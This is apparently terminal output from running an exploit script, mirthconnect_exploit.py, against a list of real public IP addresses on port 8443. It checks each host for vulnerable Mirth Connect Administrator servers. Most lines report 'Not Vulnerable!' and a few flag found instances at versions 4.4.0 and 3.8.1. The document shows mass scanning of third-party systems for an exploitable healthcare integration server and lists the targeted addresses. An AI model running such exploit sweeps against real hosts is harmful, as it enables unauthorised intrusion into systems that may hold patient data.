 python3
~/Tools/valhalla/Ragnarok/pocs git:(main)±58
python3 mirthconnect_exploit.py -f ~/Tools/valhalla/ips.txt -p 8443
[-] https://95.217.233.177:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://82.201.194.154:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://206.42.46.178:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://192.121.47.48:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://20.225.51.143:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://113.22.21.220:8443: Mirth Connect Administrator: Not Vulnerable!
[+] Found Mirth Connect Administrator: https:// 4.4.0
[+] Found Mirth Connect Administrator: https:// 3.8.1
[-] https://199.38.86.24:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://218.248.4.137:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://205.209.59.213:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://8.213.37.133:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://138.199.217.96:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://40.121.254.173:8443: Mirth Connect Administrator: Not Vulnerable!
[+] Found Mirth Connect Administrator: https:// :8443 3.8.1
[-] https://72.1.114.68:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://159.65.17.26:8443: Mirth Connect Administrator: Not Vulnerable!
[-] https://49.12.201.102:8443: Mirth Connect Administrator: Not Vulnerable!